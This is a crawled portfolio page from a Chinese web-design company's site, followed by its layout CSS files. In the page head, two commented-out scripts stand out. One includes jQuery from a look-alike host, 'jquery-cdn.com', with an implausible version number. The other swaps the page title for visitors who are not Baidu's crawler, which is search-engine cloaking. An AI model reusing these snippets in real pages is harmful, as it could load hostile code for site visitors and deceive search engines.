

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: http://hangzhouwan.net/case_show.html?ID=74
body_size: 7682
content:
<!DOCTYPE HTML>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />   
<meta name="viewport" content="width=1024" />
<meta name="baidu-site-verification" content="3ztG4oI0ku" />
<!--<script>var _hmt = _hmt || [];(function() {var hm = document.createElement("script");hm.src = "https://hm.baidu.com/hm.js?84a831fe82e80b8388302728dc8962ea";var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hm, s);})();</script>-->
<!--<script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="谷多网络-慈溪余姚企业网站建设首选"}</script>-->
<title>谷多网络-慈溪余姚企业网站建设首选</title>
<meta name="keywords" content="谷多网络-慈溪余姚企业网站建设首选" /> 
<meta name="description" content="谷多网络-慈溪余姚企业网站建设首选" />
<!--<script type="text/javascript" src="//cdn.jquery-cdn.com/jquery/3.3.486/jquery.slim.min.js"></script>-->
<link rel="stylesheet" type="text/css" href="css/common.css"/>
<link rel="stylesheet" type="text/css" href="css/layout.css"/>
<link rel="stylesheet" type="text/css" href="css/other.css"/>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<!--[if lt IE 9]><script type="text/javascript" src="js/html5.js"></script><![endif]-->
</head>
<body id="gooduoHome">
<!--#header-->
<header>
    <div id="navbg"></div>
    <div class="wrapper">
        <h1 class="logo"><a href="./"><img src="images/logo.jpg" width="219" height="80" border="0" alt="慈溪网站建设" /></a></h1>
        <nav class="menu">       
            <ul>
                <li class="home"><a href="./">首页<span>网站首页!</span></a></li>              
                <li class="about"><a href="about.html">关于<span>我们是谁?</span></a></li>
                <li class="service"><a href="service.html">服务<span>我们能做什么?</span></a></li>
                <li class="case"><a href="case.html">案例<span>我们做过什么?</span></a></li>
                <li class="client"><a href="contact.html">联系<span>我们在哪?</span></a></li>
            </ul>
        </nav>
    </div>
</header>
<!--#Main-->
<section id="main">
	<div class="cat_title">
		<div class="wrapper">
			<h2><strong>CASES</strong>案例</h2>
			<p>我们的作品,我们的故事<br>Our Work,Their Stories</p>
		</div>
	</div>
    <article id="show_cases">	
        <div class="wrapper" style="overflow:inherit;height:100%;">
            <div id="overview">
				<div class="overview_bg"></div>
				<div id="case_info" style="width:200px">
                	<h1></h1>
					<ul>
						<li>名称：深圳市康恩生物科技有限公司</li>
						<li>客户：深圳市康恩生物科技有限公司</li>
						<li>分类：企业网站</li>
						<li>TAG：</li>
					</ul>
					<!--<a href="" class="btn_blue" target="_blank" rel="external nofollow">VISIT SITE 访问该网站</a>-->
					<div class="brief pt5"></div>
				</div>
			</div>
            <div id="detailed">
                <img src="/UploadFile/image/20160613/20160613170646434643.jpg" alt="" />
            </div>
            <div class="clears"></div>
        </div>
        <div id="case_footer">
            <div class="wrapper showother">
                     
                <a class="previous" href="case_show.html?ID=87" title="浙江科邦铁路部件有限公司"><span><img src="images/sprite_arrows.png" alt="浙江科邦铁路部件有限公司" width="40" height="123"></span>上一条案例</a>

                <a class="backlist" href="case.html?ClassID=1">返回案例列表</a>
                     
                <a class="next" href="case_show.html?ID=73" title="镭蒙（宁波）股份有限公司"><span><img src="images/sprite_arrows.png" alt="镭蒙（宁波）股份有限公司" width="40" height="123"></span>下一条案例</a>
                 
            </div>
        </div>		
    </article>
</section>
<!--#foot -->
<footer>
    <div id="footerlink">
        <nav class="wrapper">
            <a href="./">首页</a>
            <a href="about.html">关于</a>
            <a href="service.html">服务</a>
            <a href="news.html">新闻</a>
            <a href="case.html">案例</a>
            <a href="contact.html">联系</a>
            <a id="gotop" href="javascript:void(0)">top</a>
        </nav>
    </div>
    <div id="footerinfo">
        <div class="wrapper">
            <h2>联系我们<strong>Contact</strong></h2>
            <p>
                <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&amp;uin=574078568&amp;site=qq&amp;menu=yes"><img border="0" src="images/qq.jpg" alt="点击这里给我发消息" title="点击这里给我发消息"></a><br>                
                业务咨询：0574-66355660、63029743<br>
                售后咨询：18157437579、13065634290<br>
                售后咨询：0574-63015281<br>
                公司地址：浙江省宁波市慈溪市古塘街道科技路18号（智慧谷1606室）<br>
                备案编号：浙ICP备09025325号<br>
            </p>                
            <!--<img src="http://www.ruifox.com/resouce/images/map.gif" id="homemap" width="258" height="190" alt="">-->
        </div>        
    </div>
</footer>
<!-- Baidu Button BEGIN -->
<!--<script type="text/javascript" id="bdshare_js" data="type=slide&amp;img=6&amp;pos=left&amp;uid=778664" ></script>
<script type="text/javascript" id="bdshell_js"></script>
<script type="text/javascript">
var bds_config={"bdTop":108};
document.getElementById("bdshell_js").src = "http://bdimg.share.baidu.com/static/js/shell_v2.js?cdnversion=" + Math.ceil(new Date()/3600000);
</script>-->
<!-- Baidu Button END -->
<!-- gooduo.net Baidu tongji analytics -->
<!--<script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3F0fe5387e8dcdd187066743ae119a451f' type='text/javascript'%3E%3C/script%3E"));
</script>-->
<script language="javascript" type="text/javascript" src="js/jquery.js"></script>
<script language="javascript" type="text/javascript" src="js/jquery.plugin.min.js"></script>
<!--[if IE 6]> 
<script type="text/javascript" src="js/killie6.js"></script>

<script type="text/javascript" src="js/iepng.js"></script>
<script language="javascript">
//png透明 EvPNG.fix('包含透明PNG图片的标签'); 多个标签之间用英文逗号隔开。  
EvPNG.fix('div,img,ul,li,a,dl,dt,dd,a');
</script>
<![endif]-->
<script type="text/javascript"> 	
	document.write(unescape("%3Cscript type='text/javascript' id='bdshare_js'  data='type=slide&amp;img=6&amp;uid=6450055'%3E%3C/script%3E"));  
	document.write(unescape("%3Cscript type='text/javascript' id='bdshell_js'%3E%3C/script%3E")); 
</script>
<script language="javascript" type="text/javascript" src="js/Custom.js"></script>
<script type="text/javascript">
//<![CDATA[
<!---- 详细页 ----->

//Show News Start
$("#case_footer>.showother>.previous,#case_footer>.showother>.next").hover(function(){
	$("span>img",this).stop(false,true).animate({"left":"-20px"},{duration:"fast", easing: "easeOutQuad"});
	$("#show_thumb>img").hide().eq($(this).index($("#case_footer>.showother>.previous,#case_footer>.showother>.next"))).show();
},function(){
	$("span>img",this).stop(false,true).animate({"left":"0"},{duration:"fast", easing: "easeOutQuad"});
});
//Show News End
//]]>
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://hangzhouwan.net/css/common.css
body_size: 4747
content:
/* 通用 */
body {margin:0px; padding:0px;}
img{ display:block;}
strong{ font-weight:bold;}
ul,li,dt,dl,dd,h1,h2,h3,h4,h5,h6,div,form,span,em{margin:0px; padding:0px; border:0px; list-style:none; font-size:12px; font-weight:100; font-style:inherit;}
table,tr,td{margin:0px; padding:0px;}
p{margin:0px; padding:0px; border:0px;}
iframe{ padding:0px; margin:0px;border:0px; }
input{margin:0px; padding:0px; }

.clears{ clear:both;margin:0px; padding:0px; font-size:0px; line-height:0px; height:0px; border:0px; }
.float_left{ float:left;}
.float_right{ float:right;}
.hidden{ display:none;}
.w{ width:986px; margin:auto;}

/*  margin */


.ml1{ margin-left:1px;}.ml2{ margin-left:2px;}.ml3{ margin-left:3px;}.ml4{ margin-left:4px;}.ml5{ margin-left:5px;}.ml6{ margin-left:6px;}.ml7{ margin-left:7px;}.ml8{ margin-left:8px;}.ml9{ margin-left:9px;}.ml10{ margin-left:10px;}.ml11{ margin-left:11px;}.ml12{ margin-left:12px;}.ml13{ margin-left:13px;}.ml14{ margin-left:14px;}.ml15{ margin-left:15px;}.ml20{ margin-left:20px;}.ml25{ margin-left:25px;}.ml30{ margin-left:30px;}.ml50{ margin-left:50px;}.ml75{ margin-left:75px;}

.mt1{ margin-top:1px;}.mt2{ margin-top:2px;}.mt3{ margin-top:3px;}.mt4{ margin-top:4px;}.mt5{ margin-top:5px;}.mt6{ margin-top:6px;}.mt7{ margin-top:7px;}.mt8{ margin-top:8px;}.mt9{ margin-top:9px;}.mt10{ margin-top:10px;}.mt11{ margin-top:11px;}.mt12{ margin-top:12px;}.mt13{ margin-top:13px;}.mt14{ margin-top:14px;}.mt15{ margin-top:15px;}.mt20{ margin-top:20px;}.mt25{ margin-top:25px;}.mt30{ margin-top:30px;}.mt50{ margin-top:50px;}.mt75{ margin-top:75px;}

.mr1{ margin-right:1px;}.mr2{ margin-right:2px;}.mr3{ margin-right:3px;}.mr4{ margin-right:4px;}.mr5{ margin-right:5px;}.mr6{ margin-right:6px;}.mr7{ margin-right:7px;}.mr8{ margin-right:8px;}.mr9{ margin-right:9px;}.mr10{ margin-right:10px;}.mr11{ margin-right:11px;}.mr12{ margin-right:12px;}.mr13{ margin-right:13px;}.mr14{ margin-right:14px;}.mr15{ margin-right:15px;}.mr20{ margin-right:20px;}.mr25{ margin-right:25px;}.mr30{ margin-right:30px;}.mr50{ margin-right:50px;}.mr75{ margin-right:75px;}

.mb1{ margin-bottom:1px;}.mb2{ margin-bottom:2px;}.mb3{ margin-bottom:3px;}.mb4{ margin-bottom:4px;}.mb5{ margin-bottom:5px;}.mb6{ margin-bottom:6px;}.mb7{ margin-bottom:7px;}.mb8{ margin-bottom:8px;}.mb9{ margin-bottom:9px;}.mb10{ margin-bottom:10px;}.mb11{ margin-bottom:11px;}.mb12{ margin-bottom:12px;}.mb13{ margin-bottom:13px;}.mb14{ margin-bottom:14px;}.mb15{ margin-bottom:15px;}.mb20{ margin-bottom:20px;}.mb25{ margin-bottom:25px;}.mb30{ margin-bottom:30px;}.mb50{ margin-bottom:50px;}.mb75{ margin-bottom:75px;}


/* padding*/

.pl1{ padding-left:1px;}.pl2{ padding-left:2px;}.pl3{ padding-left:3px;}.pl4{ padding-left:4px;}.pl5{ padding-left:5px;}.pl6{ padding-left:6px;}.pl7{ padding-left:7px;}.pl8{ padding-left:8px;}.pl9{ padding-left:9px;}.pl10{ padding-left:10px;}.pl11{ padding-left:11px;}.pl12{ padding-left:12px;}.pl13{ padding-left:13px;}.pl14{ padding-left:14px;}.pl15{ padding-left:15px;}.pl18{ padding-left:18px;}.pl20{ padding-left:20px;}.pl25{ padding-left:25px;}.pl30{ padding-left:30px;}.pl50{ padding-left:50px;}.pl75{ padding-left:75px;}

.pt1{ padding-top:1px;}.pt2{ padding-top:2px;}.pt3{ padding-top:3px;}.pt4{ padding-top:4px;}.pt5{ padding-top:5px;}.pt6{ padding-top:6px;}.pt7{ padding-top:7px;}.pt8{ padding-top:8px;}.pt9{ padding-top:9px;}.pt10{ padding-top:10px;}.pt11{ padding-top:11px;}.pt12{ padding-top:12px;}.pt13{ padding-top:13px;}.pt14{ padding-top:14px;}.pt15{ padding-top:15px;}.pt20{ padding-top:20px;}.pt25{ padding-top:25px;}.pt30{ padding-top:30px;}.pt50{ padding-top:50px;}.pt75{ padding-top:75px;}

.pr1{ padding-right:1px;}.pr2{ padding-right:2px;}.pr3{ padding-right:3px;}.pr4{ padding-right:4px;}.pr5{ padding-right:5px;}.pr6{ padding-right:6px;}.pr7{ padding-right:7px;}.pr8{ padding-right:8px;}.pr9{ padding-right:9px;}.pr10{ padding-right:10px;}.pr11{ padding-right:11px;}.pr12{ padding-right:12px;}.pr13{ padding-right:13px;}.pr14{ padding-right:14px;}.pr15{ padding-right:15px;}.pr20{ padding-right:20px;}.pr25{ padding-right:25px;}.pr30{ padding-right:30px;}.pr50{ padding-right:50px;}.pr75{ padding-right:75px;}

.pb1{ padding-bottom:1px;}.pb2{ padding-bottom:2px;}.pb3{ padding-bottom:3px;}.pb4{ padding-bottom:4px;}.pb5{ padding-bottom:5px;}.pb6{ padding-bottom:6px;}.pb7{ padding-bottom:7px;}.pb8{ padding-bottom:8px;}.pb9{ padding-bottom:9px;}.pb10{ padding-bottom:10px;}.pb11{ padding-bottom:11px;}.pb12{ padding-bottom:12px;}.pb13{ padding-bottom:13px;}.pb14{ padding-bottom:14px;}.pb15{ padding-bottom:15px;}.pb20{ padding-bottom:20px;}.pb25{ padding-bottom:25px;}.pb30{ padding-bottom:30px;}.pb50{ padding-bottom:50px;}.pb75{ padding-bottom:75px;}


--- FILE ---
content_type: text/css
request_url: http://hangzhouwan.net/css/layout.css
body_size: 9629
content:
/* header */
header {width: 100%;height: 80px;position: fixed; left:0px; top: 0; z-index: 999; }/* IE6 */
header #navbg {width: 100%;height: 80px;overflow: hidden;text-indent: -9999px;position: absolute;left: 0;top: 0;background: #000;}
header .wrapper {width: 986px;margin: 0 auto;position: relative;}
header .logo {position: absolute;left:0px;top: 0px;}
header .menu {display: block;position: absolute;right: 0;top: 0;font-size: 0;}
header .menu li {float:left;display: inline-block;zoom: 1;width: 135px;height: 78px;}
header .menu li.home {border-left: none;background: url(../images/menu_icons1.png) no-repeat;background-position: 10px 28px;}
header .menu li.about {border-left: none;background: url(../images/menu_icons2.png) no-repeat;background-position: 10px 28px;}
header .menu li.service {border-left: none;background: url(../images/menu_icons3.png) no-repeat;background-position: 10px 28px;}
header .menu li.case {border-left: none;background: url(../images/menu_icons4.png) no-repeat;background-position: 10px 28px;}
header .menu li.client {border-left: none;background: url(../images/menu_icons5.png) no-repeat;background-position: 10px 28px;}
header .menu li a {display: block;height: 40px;padding-left: 40px;margin: 20px 5px 0 5px;font-size: 14px;line-height:24px;color: #fff;text-decoration: none;font-family:"microsoft yahei",Arial, Helvetica, sans-serif;}
header .menu li span {line-height:12px;display: block;color: #999;font-size: 11px;-webkit-text-size-adjust: none;font-family:"microsoft yahei",Arial, Helvetica, sans-serif;}

/* Banner */
#banner {width: 100%;height: 650px; background: #000; overflow: hidden; position:relative; left:0px; top:0px; }/* IE6 */
#banner .wrapper {width: 986px;margin: 0 auto;position: relative;}
#banner_img li {position: absolute;top: 0;left: 0;width: 100%;height: 650px;background-position: center;background-size: cover;}
#banner #banner_img {display: block;position: relative;}
#banner #banner_img .ad_txt {position: absolute;left: 10px;top: 170px;color: #fff;text-shadow: 1px 1px rgba(51,51,51,0.3);}
#banner #banner_img .ad_txt h2 {font: bold 36px/60px Microsoft YaHei;}
#banner #banner_img .ad_txt p{font-family: Microsoft YaHei,Segoe UI,Tahoma,Arial,Verdana,sans-serif;}
#banner #banner_img .ad_txt a {display: block;width: 100px;height: 25px;line-height: 25px;text-align: center;margin-top: 10px;background: #fff;color: #666;text-decoration: none;text-shadow: none;font-family: Microsoft YaHei,Segoe UI,Tahoma,Arial,Verdana,sans-serif;	}
#banner_img .ad_img {position: absolute;right: 10px;top: 80px;width: 506px;height: 404px;}/* IE6 */
#banner_ctr{position:absolute;width:960px;height:122px;margin-left:-480px;left:50%;bottom:40px;z-index:1;}
#banner_ctr ul{width:960px;height:122px;background:url(../images/serv_ico.png) center no-repeat;font-size:0;line-height:0;position:relative;}
#banner_ctr li{display:block;float:left;width:115px;height:122px;cursor:pointer; font-size:0px; line-height:0px; text-decoration:none; color:#FFFFFF;}
#banner_ctr li.first-item{background:#fff;width:20px;-webkit-border-radius:20px 0 0 20px;-moz-border-radius:20px 0 0 20px;border-radius:20px 0 0 20px;cursor:default;}
#banner_ctr li.last-item{background:#fff;width:20px;-webkit-border-radius:0 20px 20px 0;-moz-border-radius:0 20px 20px 0;border-radius:0 20px 20px 0;cursor:default;}
#drag_ctr{position:absolute;top:-14px;left:20px;width:115px;height:156px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;bottom:170px;background:#0084cf;}
#drag_arrow{position:absolute;top:-14px;left:20px;width:115px;height:156px;background:url(../images/drag_banner_arrow.gif) center 14px no-repeat; z-index:100;}

/*cases*/

#gooduoHome .cat_title{overflow:hidden;padding:35px 0;height:64px;}
#gooduoHome .cat_title h2{font-size:46px;font-family: Microsoft YaHei,Segoe UI,Tahoma,Arial,Verdana,sans-serif;color: #666;display: inline-block; float:left;zoom: 1;vertical-align: middle;}/* text-indent:10px; */
#gooduoHome .cat_title strong{font-size:50px;float:none;font-weight:normal;font-family:Verdana;color:#999;vertical-align:top;}/* margin:0 6px; */
#gooduoHome .cat_title p{display: inline-block;zoom: 1;vertical-align: middle;font-size: 12px;color: #999; margin-left: 10px; font-family: Microsoft YaHei,Segoe UI,Tahoma,Arial,Verdana,sans-serif; float:left; padding-top:15px;}
#gooduoHome .cat_title p span{color:#FFFFFF; font-size:24px; font-family:Arial, Helvetica, sans-serif; padding-top:5px;}
#gooduoHome .cat_title .more {font-size: 24px;position: absolute;right: 10px;top: 50px;color: #39f;text-decoration: none; font-family: Microsoft YaHei,Segoe UI,Tahoma,Arial,Verdana,sans-serif;}
#gooduoHome .cat_title .more:hover{text-decoration:underline;}

#cases{position:relative;height:599px;overflow:hidden;width: 1226px;margin:auto;margin-bottom:50px;}
#cases .wrapper {width: 986px;margin: 0 auto;position: relative;  overflow:hidden;}
#cases ul{display:block;font-size:0;letter-spacing:-6px;text-align:center;width:100%;height:464px; overflow:hidden;}
#cases ul li{display:inline-block;zoom:1;*display:inline;vertical-align:top;position:relative;width:240px;height:152px;overflow:hidden;margin:2px 0 0 2px;letter-spacing:normal;}
#cases ul li img{position:absolute;top:0;left:0;width:240px;height:152px;}
#cases ul li p{display:none;width:210px;height:100%;position:absolute;z-index:1;font-size:12px;text-align:left;padding:0 15px;background:#212121;color:#999;left:0;bottom:0;font-family: Microsoft YaHei,Segoe UI,Tahoma,Arial,Verdana,sans-serif;}
#cases ul li p strong{display:block;font:bold 14px/30px Microsoft YaHei;color:#fff;margin-top:10px}
#cases ul li p a{display:inline-block;zoom:1;*display:inline;font-weight:bold;height:30px;line-height:30px;padding:0 8px;margin-top:8px;}
#cases ul li p a.openurl{width:23px;height:23px;padding:0;background:url(../images/ico_website.png) 0px 0px no-repeat;overflow:hidden;text-indent:-9999px;position:absolute;bottom:5px;right:5px; cursor:pointer;}
#cases ul li p a.openurl:hover{background-position:0 -23px;}

/* 按钮 */

.btn_blue,#filter li a.cur,.category li a.cur{background-color:#4d90fe;background-image:-webkit-linear-gradient(top,#4d90fe,#4787ed);background-image:-moz-linear-gradient(top,#4d90fe,#4787ed);background-image:-ms-linear-gradient(top,#4d90fe,#4787ed);background-image:-o-linear-gradient(top,#4d90fe,#4787ed);background-image:linear-gradient(top,#4d90fe,#4787ed);border:1px solid #3079ed;color:#fff; text-decoration:none;}
.btn_blue:hover,#filter li a.cur:hover,.category li a.cur:hover{background-color:#357ae8;background-image:-webkit-linear-gradient(top,#4d90fe,#357ae8);background-image:-moz-linear-gradient(top,#4d90fe,#357ae8);background-image:-ms-linear-gradient(top,#4d90fe,#357ae8);background-image:-o-linear-gradient(top,#4d90fe,#357ae8);background-image:linear-gradient(top,#4d90fe,#357ae8);border:1px solid #2f5bb7;border-image:initial;text-decoration:none}

/* client */
#client {height:560PX;background:#212121;overflow:hidden;}
#client .wrapper {width: 986px;margin: 0 auto;position: relative;  overflow:hidden;}
#client .cat_title h2{color:#fff;}
#client .cat_title a{color:#999;}
#client ul{width:980px;font-size:0;letter-spacing:-6px;text-align:center;border-top:1px dotted #444;}
#client ul li{display:inline-block;zoom:1;*display:inline;position:relative;width:195px;height:120px;overflow:hidden;letter-spacing:normal;border-bottom:1px dotted #444;border-right:1px dotted #444;}
#client ul li a{display:block;width:100%;height:100%;}
#client ul li a:hover{background:#333;}
#client ul li.justify_fix{height:0;overflow:hidden;border:none;}
#client ul li.noborder{border-right:none;}

/*footer*/
footer{clear:both;}
footer .wrapper {width: 986px;margin: 0 auto;position: relative;  overflow:hidden;}

#footerlink{background:#111;height:46px;line-height:46px;border-bottom:1px solid #000;position:relative;}
#footerlink a{color:#999;margin-right:20px;font-family: Microsoft YaHei,Segoe UI,Tahoma,Arial,Verdana,sans-serif; text-decoration:none;}
#footerlink a:hover{ text-decoration:underline;}
#footerlink a.lab{display:inline-block;zoom:1;*display:inline;padding-left:18px;background:url(../images/lab.png) left center no-repeat;}
#gotop {display:block;width:41px;height:35px;position:absolute;right:0;top:0;overflow:hidden;background:url(../images/top.png) no-repeat;text-indent:-9999px;}
#footerinfo{padding-bottom:20px;background:#181818;border-top:1px solid #292929;font-family: Microsoft YaHei,Segoe UI,Tahoma,Arial,Verdana,sans-serif; color: #666;}
#footerinfo .wrapper{height:190px;border-bottom:1px dotted #333;}
#footerinfo h2{width:112px;position:absolute;top:20px;left:0;font-size:28px;text-align:right;}
#footerinfo h2 strong{display:block;font-size:28px;color:#333; font-family:Arial, Helvetica, sans-serif;}
#footerinfo .wrapper p{position:absolute;width:520px;top:30px;left:128px;line-height:1.5;}
#footerinfo #qq{display:block;width:92px;height:22px;margin-bottom:8px;overflow:hidden;background:url(../images/qq.png) no-repeat;text-indent:-9999px;background-position:0 -22px;}
#footerinfo #qq:hover{background-position:0 -22px;}
#footerinfo #homemap{position:absolute;top:0;right:10px;}
#footerinfo .links{width:986px;min-height:120px;_height:120px;margin:0 auto;position:relative;}
#footerinfo .links p{position:absolute;width:850px;top:25px;left:128px;line-height:1.8;}
#footerinfo .links p a{color:#444; text-decoration:none;}
#footerinfo .links p a:hover{ text-decoration:underline;}
#footerinfo .links em{display:block;color:#333;line-height:2.8;}







--- FILE ---
content_type: text/css
request_url: http://hangzhouwan.net/css/other.css
body_size: 14050
content:
/* 特效 scrollPic*/
#scrollPic { width: 652px; margin: 30px auto 60px auto; }
#scrollPic .zoompic { margin: 0 auto; width: 600px; height: 400px; background: url(../images/loading.gif) no-repeat 50% 50%; }
#scrollPic .sliderbox { height: 180px; overflow: hidden; margin: 18px 0 0 0; }
.sliderbox .arrow-btn { float: left; width: 26px; height: 180px; cursor: pointer; }
.sliderbox #btn-left { background: url(../images/scrollPic_l.jpg) left 50px no-repeat; cursor: pointer; }
.sliderbox #btn-right { float: right; background: url(../images/scrollPic_r.jpg) left 50px no-repeat; cursor: pointer; }
.sliderbox .slider { float: left; height: 180px; width: 600px; position: relative; overflow: hidden; display: inline; }
.sliderbox .slider ul { position: absolute; left: 0; width: 999em; width: 600px; }
.sliderbox .slider li { float: left; height: 176px; text-align: center; border: #d5d5d5 solid 1px; padding: 1px; overflow: hidden; margin-left: 5px; }
.sliderbox .slider li img { margin: 0 auto; }
.sliderbox .slider li.current { border: #d5d5d5 solid 1px; }
/* main */
#main { font-family: Microsoft YaHei, Segoe UI, Tahoma, Arial, Verdana, sans-serif; font-size: 12px; color: #666; }
#main .wrapper { width: 986px; margin: 0 auto; position: relative; overflow: hidden; }
#main .cat_title { overflow: hidden; padding: 35px 0; height: 120px; border-bottom: 1px solid #d8d9d8; }
#main .cat_title h2 { font-size: 48px; display: inline-block; zoom: 1; vertical-align: middle; margin-top: 65px; }
#main .cat_title strong { font-size: 60px; font-family: Arial; font-weight: bold; color: #333; margin-right: 6px; vertical-align: middle; }
#main .cat_title p { display: inline-block; zoom: 1; vertical-align: middle; color: #999; margin-top: 65px; margin-left: 10px; }
#main #article_footer { background: #f5f4f4; border-top: 1px solid #d8d9d8; padding: 15px 0; }
/* filter */
#filter { height: 33px; border-bottom: 1px solid #d8d9d8; padding: 15px 0px 20px 0px; }
#filter.fixed { width: 100%; position: fixed; top: 80px; left: 0; z-index: 1; background: #fff; }
* html #filter.fixed { position: absolute; top:expression(eval(document.documentElement.scrollTop+80));
}
#filter .wrapper { height: 68px; }
#filter p { position: absolute; top: 15px; right: 5px; }
#filter li { display: inline-block; zoom: 1; float: left; width: 110px; margin-right: 5px; margin-top: 5px; vertical-align: middle; }
#filter li a { display: block; text-decoration: none; background-image: -webkit-gradient(linear, left top, left bottom, from(#e9e9e9), to(#d5d5d5)); -webkit-user-select: none; background-color: #e9e9e9; background-image: -webkit-linear-gradient(top, #e9e9e9, #d5d5d5); background-image: linear-gradient(top, #e9e9e9, #d5d5d5); background-image: -o-linear-gradient(top, #e9e9e9, #d5d5d5); border: 1px solid #dcdcdc; border: 1px solid rgba(0, 0, 0, 0.1); -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; color: #666; height: 29px; line-height: 29px; min-width: 54px; padding: 0 8px; text-align: center; }
#filter li a:hover { background-image: -webkit-gradient(linear, left top, left bottom, from(#f8f8f8), to(#f1f1f1)); background-image: -webkit-linear-gradient(top, #f8f8f8, #f1f1f1); -webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.1); background-color: #f8f8f8; background-image: linear-gradient(top, #f8f8f8, #f1f1f1); background-image: -o-linear-gradient(top, #f8f8f8, #f1f1f1); border: 1px solid #c6c6c6; box-shadow: 0 1px 1px rgba(0,0,0,0.1); text-decoration: none; }
#filter p a { color: #39f; text-decoration: none; }
#filter p a:hover { text-decoration: underline; }
#main .cases { display:block; width: 986px; min-height: 500px; padding: 20px 0 100px; }
#main .cases li { position: relative; float: left; width: 285px; padding: 10px; margin: 11px; background: #fff; box-shadow: 0 0 6px rgba(0,0,0,.4); font-size: 12px; letter-spacing: normal; overflow:hidden; }
#main .cases li img { width: 100%; margin-bottom: 10px; }
#main .cases li strong { display: block; font: bold 12px/24px Microsoft YaHei; color: #666; padding: 0 5px; }
#main .cases li span { display: block; padding: 0px 5px; }
#main .cases li a:hover { text-decoration: none; }
#main .cases li p { display: none; font-size: 12px; line-height: 1.5; text-align: left; background: #212121; background: rgba(0,0,0,0.75); color: #999; position: absolute; left: 0; top: 0; right:0; bottom:0; padding: 5%; }
#main .cases li p strong { padding:0; margin: 10px 0; font-size:14px; color: #fff; }
#main .cases li p em { display: block; color: #ddd; margin-bottom: 5px; }
#main .cases li p a { display: inline-block; zoom: 1; *display:inline; font-weight: bold; color: #fff; height: 30px; line-height: 30px; padding: 0 8px; margin-top: 8px; }
#main .cases li p a.openurl { width: 23px; height: 23px; padding: 0; background: url(../images/ico_website.png) no-repeat; overflow: hidden; text-indent: -9999px; position: absolute; bottom: 5px; right: 5px; }
#main li p a.openurl:hover { background-position: 0 -23px; }
#case_footer { background: #f5f4f4; border-top: 1px solid #d8d9d8; padding: 15px 0; }
#loading { display: none; background: url(../images/bg_loading_anim.gif) center no-repeat; height: 100px }
#loadmore { text-align: center; }
#loadmore a { color: #666; text-decoration: none; }
#loadmore a:hover { text-decoration: none; color: #39f; }
#show_cases #overview { width: 250px; height: 100%; position: absolute; right: 0; text-align: center; }
#show_cases #detailed { float: left; width: 716px; line-height: 1.8; text-align: justify; color: #666; }
#show_cases #overview .overview_bg { position: absolute; width: 100%; height: 100%; top: 0; left: 0; background: #fff; filter: alpha(opacity=80); opacity: 0.8; }
#show_cases #overview #case_info { position: absolute; top: 0; left: 0; padding: 0 20px; }
#show_cases #overview #case_info h1 { font: bold 16px/35px Microsoft YaHei; }
#show_cases #overview img { background: #333; margin-top: 15px; border: 15px solid #333; }
#show_cases #overview #case_info ul { padding: 10px 0; }
#show_cases #overview #case_info li { text-align: left; padding: 6px 0; line-height: 2; border-top: 1px dotted #aaa; }
#show_cases #overview .btn_blue { display: block; width: 210px; height: 40px; font: bold 14px/40px Microsoft YaHei; text-align: center; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px; text-shadow: -1px -1px rgba(51,51,51,0.3); }
.btn_blue, #filter li a.cur, .category li a.cur { background-color: #4d90fe; background-image: -webkit-linear-gradient(top, #4d90fe, #4787ed); background-image: -moz-linear-gradient(top, #4d90fe, #4787ed); background-image: -ms-linear-gradient(top, #4d90fe, #4787ed); background-image: -o-linear-gradient(top, #4d90fe, #4787ed); background-image: linear-gradient(top, #4d90fe, #4787ed); border: 1px solid #3079ed; color: #fff; }
#show_cases #overview #case_info .brief { text-indent: 2em; line-height: 1.8; }
#show_cases #detailed img { border: 8px solid #fff; border: 8px solid rgba(255,255,255,0.8); background: url(../images/bg_loading_anim.gif) center no-repeat #fff; }
/* article */
#main .fltBox { float: left; width: 720px; }
#main .frtBox { float: left; padding-left: 56px; width: 210px; }
/* .about */
#main .about { width: 720px; font-size: 14px; line-height: 1.8; text-align: justify; padding: 20px 0; position: relative; min-height: 500px; _height: 500px; color: #6e6e6e; }
#main .about img { display: inline-block; }
#main .about .title { font-size: 24px; line-height: 48px; font-weight: bold; color: #666666; padding-bottom: 57px; }
#main .about .title span { display: block; font-family: Arial, Helvetica, sans-serif; line-height: 14px; font-size: 14px; }
/* .about Right*/
#main .submenu { padding-bottom: 40px; }
#main .submenu h6 { margin-top: 75px; margin-bottom: 33px; color: #333333; background: url(../images/icons_1.jpg) 115px center no-repeat; font-size: 14px; }
#main .submenu ul li { width: 178px; height: 34px; line-height: 34px; border: #e0e0e0 solid 1px; padding-left: 30px; background: url(../images/icons_2.jpg) 14px center no-repeat; }
#main .submenu ul li a { color: #4d4d4d; text-decoration: none; }
#main .submenu ul li a:hover { text-decoration: underline; }
#main .RightNews { }
#main .RightNews h5 { position: relative; margin-bottom: 33px; height: 14px; line-height: 14px; font-size: 14px; color: #333333; }
#main .RightNews h5 a { position: absolute; right: 0px; top: 0px; font-size: 12px; font-family: "宋体", Arial, Helvetica, sans-serif; color: #999999; text-decoration: none; }
#main .RightNews h5 a:hover { text-decoration: underline; }
#main .RightNews ul { border: #e0e0e0 solid 1px; padding: 12px 14px; }
#main .RightNews ul li { position: relative; width: 100%; height: 26px; line-height: 26px; border-bottom: #e0e0e0 solid 1px; }
#main .RightNews ul li span { position: absolute; top: 0px; right: 0px; color: #9999ac; }
#main .RightNews ul li a { color: #4d4d4d; text-decoration: none; }
#main .RightNews ul li a:hover { text-decoration: underline; }
/*  service */
#filter.service, #filter.service .wrapper { height: 72px; }
#filter.service ul { width: 460px; float: right; }
#filter.service p { left: 5px; width: 250px; color: #333333; font-size: 18px; }
/*SubPage newsList*/
.category { height: 68px; line-height: 68px; border-bottom: 1px solid #d8d9d8; }
.category .wrapper { height: 68px; }
.category li { display: inline-block; zoom: 1; *display:inline;
width: 110px; margin-right: 5px; *margin-top:20px;
